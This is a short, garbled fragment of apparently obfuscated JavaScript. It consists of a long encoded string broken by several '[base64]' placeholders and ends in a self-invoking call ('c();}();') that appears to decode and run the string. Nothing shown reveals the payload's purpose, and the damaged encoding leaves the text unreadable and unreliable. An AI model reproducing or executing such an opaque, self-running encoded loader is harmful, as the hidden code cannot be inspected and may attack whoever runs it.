sYPpsZjpsJzpsbrpsZrpsIbpsY/[base64]/psIbpsJvpsbrpsbzpsZzpsI3psIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsJvpsZrpsIbpsYDpsY3psY3psIbpsJvpsJHpsZnpsJDpsI3psIbpsZjpsIbpsJvpsbrpsbzpsI3psIbpsY/[base64]/ugo7ug4/ugoXugo7ugozugoDugojugo/[base64]/psZXpsYjpsY/[base64]/[base64]/psJzpsJHpsZnpsJHpsIjpsZrpsYPpsaLpsIrpsIrpsJrpsZzpsZzpsYPpsaPpsJzpsIDpsYPpsaLpsJrpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]/psIbpsbzpsbrpsYbpsInpsIbhrrLhrrvhrrDhrrnhrqrhrrbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsJnpsJDpsIjpsIjpsbzpsJrpsYPpsaXpsIrpsIrpsIjpsZrpsYjpsYfpsInpsYPpsaDpsbrpsYbpsInpsIbujojujo/ujoXujoTujpnujq7ujofpsIbpsI3psYTpsInpsJHpsZnpsJDpsYXpsYLpsJHpsIjpsIjpsbzpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]'));c();}();